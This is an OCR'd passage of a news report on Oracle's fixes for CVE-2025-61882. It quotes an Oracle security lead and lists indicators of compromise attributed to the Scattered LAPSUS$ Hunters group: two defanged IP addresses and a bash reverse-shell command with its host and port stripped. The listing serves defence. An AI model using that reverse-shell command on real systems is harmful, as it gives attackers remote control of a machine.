
Rob Duhart
explained
that the company
released fixes for CVE-2025-61882 to “provide
updates against additional potential Exploitation
that were discovered during our investigation.”
As part of its analysis, Oracle shared several
indicators of compromise (IoCs). These include
IP addresses
and
Artifacts
that point to
possible involvement by the
Scattered
LAPSUS$ Hunters
group in the exploit:
200.107.207[.]26 (Potential GET and POST
activity)
185.181.60[.]11 (Potential GET and POST
activity)
sh -c /bin/bash -i >& /dev/tcp// 0>&1